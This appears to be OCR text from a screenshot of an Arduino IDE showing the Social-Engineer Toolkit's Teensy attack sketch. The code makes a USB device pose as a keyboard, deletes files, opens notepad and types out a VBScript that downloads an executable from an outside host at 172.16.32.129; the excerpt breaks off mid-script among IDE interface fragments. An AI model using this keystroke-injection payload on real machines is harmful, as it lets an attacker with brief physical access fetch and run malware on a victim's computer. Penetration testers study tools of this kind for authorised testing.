 Teensy
Auto
Press Button
To Activate
sketch_sep08a.cpp.hex (unreada
sketch_sep09a | Arduino 0018
Upload
sketch_sep09a
teensy §
//
// Social-Engineer Toolkit Teensy Attack Vector
// Written by: Dave Kennedy (ReL1K) and Josh Kelley (WinFaNG)
//
// Special thanks to: Irongeek
void setup() {
  delay(5000);
  omg("cmd /c del c:\\omg.vbs");
  delay(1000);
  omg("cmd /c del c:\\x.exe");
  delay(1000);
  omg("notepad c:\\omg.vbs");
  delay(1000);
  Keyboard.set_modifier(MODIFIERKEY_CTRL);
  Keyboard.set_key1(KEY_ENTER);
  Keyboard.send_now();
  Keyboard.set_modifier(0);
  Keyboard.set_key1(0);
  Keyboard.send_now();
  delay(1000);
  Keyboard.println("strFileURL = \"http://172.16.32.129/x.exe\"");
  Keyboard.println("strHDLocation = \"C:\\x.exe\"");
  Keyboard.println("Set objXMLHTTP = CreateObject(\"MSXML2.XMLHTTP\")");
  Keyboard.println("objXMLHTTP.open \"GET\", strFileURL, false");
  Keyboard.println("objXMLHTTP.send()");
  Keyboard.println("If objXMLHTTP.Status = 200 Then");
Uploading to I/O Board...
1